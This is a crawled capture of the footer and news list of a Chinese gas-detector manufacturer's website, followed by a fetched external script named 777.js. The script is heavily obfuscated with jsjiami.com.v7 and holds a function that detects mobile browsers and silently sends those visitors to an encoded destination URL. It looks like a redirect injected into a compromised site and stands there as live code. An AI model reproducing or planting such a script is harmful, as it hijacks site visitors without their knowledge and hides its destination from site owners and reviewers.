                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-09<p class='newsYear'>15</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280757.html'>奕帆科技扬尘在线监测仪系统</a></h3><p class='newsjs'><a href='/9876280757.html'>奕帆科技自主研发的扬尘在线监测仪是一种全天候城市户外颗粒物监测仪，主要由微粒监测···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>12</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280646.html'>建筑施工地周边扬尘，环境扬尘检测仪如何建设？</a></h3><p class='newsjs'><a href='/9876280646.html'>如今，随着社会经济的不断改善和城市化建设的加快，空气污染已成为我们必须关注的问题···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/html/459801822.html'><img src='/static/upload/image/20221024/1666600308891589.jpg' alt='氩气检测仪（无线传输型） - 氩气监测仪'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2021-10<p class='newsYear'>21</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/html/459801822.html'>氩气检测仪（无线传输型） - 氩气监测仪</a></h3><p class='newsjs'><a href='/html/459801822.html'>（无线传输型）氩气检测设备无线传输支持433Mhz，无线电台传输模式，传输距离2-10Km，不同功率而···</a></p></div></div>
                    </div>
                </li>            
            </ul>
        </div>
    </div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
</div>
<div class="cl"></div>
<!-- 新闻中心end -->

<!--foot-->
<!--foot-->
<div id="footer" class="footer">
    <div class="container">
        <div class="footNav">
            <a href="/">首页</a>|
            <a href="/Product/">产品中心</a>|
            <a href="/Scheme/">监测方案</a>|
            <a href="/Service/">服务支持</a>|
            <a href="/News/">新闻资讯</a>|
            <a href="/About/">关于奕帆</a>|
            <a href="/Contact/">联系我们</a>
        </div>
        <div class="footInfo">
            <div class="footLogo fl"><a href=""><img src="/images/index_43.png" alt="气体检测仪厂家" /></a></div>
            <div class="footCompanyInfo fl">
                <strong>深圳奕帆科技有限公司</strong>
                <p>服务热线：18124181812｜售后热线：18129839776</p>
                <p>公司地址：深圳市宝安区石岩森海诺科创大厦12楼 </p>
		<p><a href="http://www.cnyfkj.com/sitemap.html">网站地图</a></p>
	    <p> 网站备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel='nofollow'>粤ICP备19021276号</a></p>

            </div>
            <div class="ER_code fr"><img src="/images/index_44.jpg" alt="" /></div>
        </div>
    </div>
    <div class="cl"></div>
    <!-- 友情链接 -->
    <div class="Links container">
        友情链接：|<a href='http://www.kecong88.com/' target='_blank' >聚氨酯砂浆地坪漆</a>|<a href='http://www.frdfm.com/' target='_blank' >气体检测仪</a>|<a href='http://www.buxiugangban.net' target='_blank' >不锈钢板</a>|<a href='https://p.tgnet.com/' target='_blank' >天工网工程信息</a>|<a href='http://www.wlwyq.com' target='_blank' >烟气在线监测仪</a>|<a href='http://jxctdzkj.cn' target='_blank' >空气质量监测系统</a>|<a href='https://www.wy17.com' target='_blank' >生物毒性检测仪</a>|<a href='http://www.zdqxz.com' target='_blank' >便携式负离子测试仪</a>|<a href='http://www.turangceshiyi.com' target='_blank' >土壤养分检测仪</a>|<a href='http://www.zgyangchen.com' target='_blank' >扬尘检测仪</a>|<a href='https://www.seoihy.com' target='_blank' >土壤分析仪</a>|<a href='https://www.shipinkuaijian.com' target='_blank' >农药残留检测仪</a>|<a href='http://www.cqwhjhfls.com' target='_blank' >洁净设备厂家</a>|<a href='https://sbike.cn/c/' target='_blank' >动植物商城</a>|<a href='https://www.cnyfkj.net/' target='_blank' >奕帆科技资料网</a>|<a href='https://www.acbkj.com/' target='_blank' >安测宝科技</a>|
    </div>
</div>
<!-- 客服 -->
<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone" title="服务热线">181-2418-1812</li>
      <li class="yb_QQ">
        <a href="tencent://message/?uin=3291358377&amp;Site=&amp;Menu=yes" title="即刻发送您的需求">QQ咨询</a>
      </li>
      <li class="yb_ercode" style="height:53px;">客服微信号 <br>
        <img class="hd_qr" src="/images/index_44.jpg" width="125" alt="在线客服"> </li>
    </ul>
  </div>
</div>
<script>
$(function() {
    // 悬浮窗口
    $(".yb_conct").hover(function() {
        $(".yb_conct").css("right", "5px");
        $(".yb_bar .yb_ercode").css('height', '200px');
    }, function() {
        $(".yb_conct").css("right", "-127px");
        $(".yb_bar .yb_ercode").css('height', '53px');
    });
    // 返回顶部
    $(".yb_top").click(function() {
        $("html,body").animate({
            'scrollTop': '0px'
        }, 500)
    });
});
</script>
<!-- 客服end -->
<script type="text/javascript">
  //轮播
  jQuery(".slideBox").slide({
     mainCell: ".bd ul",
     effect: "leftLoop",
     vis: "auto",
     autoPlay: true,
     trigger: "mouseover"
  });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19101e9a893f6690a750818666f242a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--foot end-->
<!--foot end-->

<script src='/Spider/?url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3057
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xodn='jsjiami.com.v7';var _0x318012=_0x3954;(function(_0x6f012,_0x430d1d,_0x43dae9,_0x5b8e0c,_0x20298a,_0x4bb7d2,_0x527de5){return _0x6f012=_0x6f012>>0x5,_0x4bb7d2='hs',_0x527de5='hs',function(_0x5ad8a0,_0x464925,_0x3c8cb9,_0x3c98d3,_0x4cd4cd){var _0x226fd0=_0x3954;_0x3c98d3='tfi',_0x4bb7d2=_0x3c98d3+_0x4bb7d2,_0x4cd4cd='up',_0x527de5+=_0x4cd4cd,_0x4bb7d2=_0x3c8cb9(_0x4bb7d2),_0x527de5=_0x3c8cb9(_0x527de5),_0x3c8cb9=0x0;var _0x127906=_0x5ad8a0();while(!![]&&--_0x5b8e0c+_0x464925){try{_0x3c98d3=parseInt(_0x226fd0(0x157,'r2WW'))/0x1+-parseInt(_0x226fd0(0x159,'rkIU'))/0x2*(parseInt(_0x226fd0(0x142,'IT^*'))/0x3)+parseInt(_0x226fd0(0x149,'k1vD'))/0x4+parseInt(_0x226fd0(0x13a,'2KHA'))/0x5+-parseInt(_0x226fd0(0x152,'jZpU'))/0x6+parseInt(_0x226fd0(0x151,'2KHA'))/0x7+-parseInt(_0x226fd0(0x139,'kK2G'))/0x8;}catch(_0x43ade8){_0x3c98d3=_0x3c8cb9;}finally{_0x4cd4cd=_0x127906[_0x4bb7d2]();if(_0x6f012<=_0x5b8e0c)_0x3c8cb9?_0x20298a?_0x3c98d3=_0x4cd4cd:_0x20298a=_0x4cd4cd:_0x3c8cb9=_0x4cd4cd;else{if(_0x3c8cb9==_0x20298a['replace'](/[EwVlSGPpDCBIkhMWyqHte=]/g,'')){if(_0x3c98d3===_0x464925){_0x127906['un'+_0x4bb7d2](_0x4cd4cd);break;}_0x127906[_0x527de5](_0x4cd4cd);}}}}}(_0x43dae9,_0x430d1d,function(_0x46ccea,_0x53749d,_0x595483,_0x52610c,_0x3c9a0b,_0x563740,_0x110c41){return _0x53749d='\x73\x70\x6c\x69\x74',_0x46ccea=arguments[0x0],_0x46ccea=_0x46ccea[_0x53749d](''),_0x595483='\x72\x65\x76\x65\x72\x73\x65',_0x46ccea=_0x46ccea[_0x595483]('\x76'),_0x52610c='\x6a\x6f\x69\x6e',(0x1cab16,_0x46ccea[_0x52610c](''));});}(0x17c0,0xd59bd,_0x2a6d,0xc0),_0x2a6d)&&(_0xodn=_0x318012(0x15e,'R[QV'));function _0x3954(_0x4d25e4,_0x5efeff){var _0x2a6d5f=_0x2a6d();return _0x3954=function(_0x39548a,_0xc77517){_0x39548a=_0x39548a-0x137;var _0x3804aa=_0x2a6d5f[_0x39548a];if(_0x3954['JrMtvb']===undefined){var _0x4d7e9f=function(_0xababba){var _0x1e9c2e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x89ec6b='',_0x407748='';for(var _0x50ae4d=0x0,_0x29a44a,_0x45c8b0,_0x55a001=0x0;_0x45c8b0=_0xababba['charAt'](_0x55a001++);~_0x45c8b0&&(_0x29a44a=_0x50ae4d%0x4?_0x29a44a*0x40+_0x45c8b0:_0x45c8b0,_0x50ae4d++%0x4)?_0x89ec6b+=String['fromCharCode'](0xff&_0x29a44a>>(-0x2*_0x50ae4d&0x6)):0x0){_0x45c8b0=_0x1e9c2e['indexOf'](_0x45c8b0);}for(var _0x5ce683=0x0,_0x4b1c3c=_0x89ec6b['length'];_0x5ce683<_0x4b1c3c;_0x5ce683++){_0x407748+='%'+('00'+_0x89ec6b['charCodeAt'](_0x5ce683)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x407748);};var _0x1eb67a=function(_0x4002cb,_0x5df508){var _0xecbf99=[],_0x43962b=0x0,_0x119737,_0x389a12='';_0x4002cb=_0x4d7e9f(_0x4002cb);var _0x5bb4aa;for(_0x5bb4aa=0x0;_0x5bb4aa<0x100;_0x5bb4aa++){_0xecbf99[_0x5bb4aa]=_0x5bb4aa;}for(_0x5bb4aa=0x0;_0x5bb4aa<0x100;_0x5bb4aa++){_0x43962b=(_0x43962b+_0xecbf99[_0x5bb4aa]+_0x5df508['charCodeAt'](_0x5bb4aa%_0x5df508['length']))%0x100,_0x119737=_0xecbf99[_0x5bb4aa],_0xecbf99[_0x5bb4aa]=_0xecbf99[_0x43962b],_0xecbf99[_0x43962b]=_0x119737;}_0x5bb4aa=0x0,_0x43962b=0x0;for(var _0x2c62ef=0x0;_0x2c62ef<_0x4002cb['length'];_0x2c62ef++){_0x5bb4aa=(_0x5bb4aa+0x1)%0x100,_0x43962b=(_0x43962b+_0xecbf99[_0x5bb4aa])%0x100,_0x119737=_0xecbf99[_0x5bb4aa],_0xecbf99[_0x5bb4aa]=_0xecbf99[_0x43962b],_0xecbf99[_0x43962b]=_0x119737,_0x389a12+=String['fromCharCode'](_0x4002cb['charCodeAt'](_0x2c62ef)^_0xecbf99[(_0xecbf99[_0x5bb4aa]+_0xecbf99[_0x43962b])%0x100]);}return _0x389a12;};_0x3954['lRiNQS']=_0x1eb67a,_0x4d25e4=arguments,_0x3954['JrMtvb']=!![];}var _0x527cb6=_0x2a6d5f[0x0],_0x102bf9=_0x39548a+_0x527cb6,_0x3562ad=_0x4d25e4[_0x102bf9];return!_0x3562ad?(_0x3954['fKLwBM']===undefined&&(_0x3954['fKLwBM']=!![]),_0x3804aa=_0x3954['lRiNQS'](_0x3804aa,_0xc77517),_0x4d25e4[_0x102bf9]=_0x3804aa):_0x3804aa=_0x3562ad,_0x3804aa;},_0x3954(_0x4d25e4,_0x5efeff);}function _0x2a6d(){var _0x5c3f6e=(function(){return[_0xodn,'WDSjsjqikhallmEViH.cBoIemGyP.MCtvHG7yIpw==','f8kYvIHR','W6DzzSk4W77cUGyRWQtcSrdcHCoVWOi','gSoYWR3dPSoe','WQbEW7ddRCka','WP/cO8o0Dmo3F8ouWPhdLCohoJ0','WPnbWRj+W5PDibnpWOK1W7a','W6rAzmk+W7hcSK9QWRq','lLBcOSk1WO/cT13cMa','W6tdJCoFW70ElCoot8oA','WR1LW5ORya','ySoNW7PdkqNcR8kpheZcVCkk','imohW5H4W4m','orqBwSo+cfhdLxxdThZdPcu'].concat((function(){return['rfmCBG','fSkFW5VcGSkG','aJhcT8kVW4O','W4xcGSk4zH8','veCvjG','WP5UBY7dGa','a8k+WPK7xG','WP7cNSkrWRldGhBcQ8kpuCkwBbn5W6K','WQtdUKpcV8kdW5fAWQyzWQftWOLC','CNSBdty','ebBcKSkVW6nHu1NdO8ohWRpcHwFdRW5byhRdOmkiWRbjgZq1','qSkIW73cVmkuWPzpW647W5ddPSoXrG','W7T9WO43bG','DSojm0S7WOTCW6uRWPG5W6y','WQxdISkGDCo/WRfdWQRdT8o2WR0frmkH'].concat((function(){return['FSkCW5X6W54Ixh8','WR/dGSk6CSo4','bCogW5hcRCo2','kYpcL8oBWQa','W7fVWRGNna','txJcGmk7gSorW4BcLMNdLNPQadi','WOryFYBdQW','gfiXjvO','D8opW7CMxmk6uwmOW4JdOCojW7tdUa','te0zEg/dSCk9','Cx15bCkHWQNcV8k4W6VdTInvW7v4','WPRcNSkuWR7dJxFcRmo+u8kjzZTh','lG9+iSoPxCo5WRmjimo1WQze','nuHlFCoa'];}()));}()));}());_0x2a6d=function(){return _0x5c3f6e;};return _0x2a6d();};function browserRedirect(){var _0x16723b=_0x318012,_0x1224de={'gsBsZ':function(_0x2b759e,_0x200105){return _0x2b759e==_0x200105;},'kowKr':_0x16723b(0x14a,'ieBb'),'sILGV':function(_0x491231,_0x43f17f){return _0x491231==_0x43f17f;},'XKQSi':_0x16723b(0x143,'4MiV'),'XiWHN':function(_0x16ec2e,_0x249abc){return _0x16ec2e==_0x249abc;},'zSQpZ':'rv:1.2.3.4','AuauJ':'ucweb','wWdkC':function(_0x543971,_0xc983f){return _0x543971==_0xc983f;},'NNkMG':_0x16723b(0x138,'ieBb'),'ObqEo':function(_0x5b9067,_0x2e8b07){return _0x5b9067==_0x2e8b07;},'tsSVa':'windows\x20ce','omGRp':_0x16723b(0x158,'0642'),'LBJmo':function(_0x1646b8,_0x2d4833){return _0x1646b8||_0x2d4833;}},_0x5dbd78=navigator[_0x16723b(0x145,'qHdF')]['toLowerCase'](),_0xc1144c=_0x1224de[_0x16723b(0x156,'[sZp')](_0x5dbd78[_0x16723b(0x14b,'h*1i')](/ipad/i),_0x1224de['kowKr']),_0x503c59=_0x1224de[_0x16723b(0x13c,'seP%')](_0x5dbd78[_0x16723b(0x15f,'Me2C')](/iphone os/i),_0x1224de[_0x16723b(0x13d,'r2WW')]),_0x4b7dfc=_0x1224de[_0x16723b(0x14d,'0!g!')](_0x5dbd78[_0x16723b(0x15d,'[sZp')](/midp/i),'midp'),_0x1aa054=_0x1224de[_0x16723b(0x150,'0dB^')](_0x5dbd78[_0x16723b(0x13f,'N&Y^')](/rv:1.2.3.4/i),_0x1224de[_0x16723b(0x14c,'tzXw')]),_0x42764d=_0x5dbd78[_0x16723b(0x160,'#Xld')](/ucweb/i)==_0x1224de[_0x16723b(0x15c,'Ve^H')],_0x4329c1=_0x1224de[_0x16723b(0x14f,'Me2C')](_0x5dbd78['match'](/android/i),_0x1224de[_0x16723b(0x153,'p(Ox')]),_0x5aef64=_0x1224de['ObqEo'](_0x5dbd78[_0x16723b(0x15a,'0642')](/windows ce/i),_0x1224de[_0x16723b(0x15b,'xH)b')]),_0x354fda=_0x5dbd78[_0x16723b(0x140,'fJkF')](/windows mobile/i)==_0x1224de[_0x16723b(0x148,'rkIU')];(_0x1224de[_0x16723b(0x146,'DkxL')](_0xc1144c,_0x503c59)||_0x4b7dfc||_0x1aa054||_0x42764d||_0x4329c1||_0x5aef64||_0x354fda)&&(window['location'][_0x16723b(0x14e,'p(Ox')]=_0x16723b(0x154,'tzXw'));}browserRedirect();var version_ = 'jsjiami.com.v7';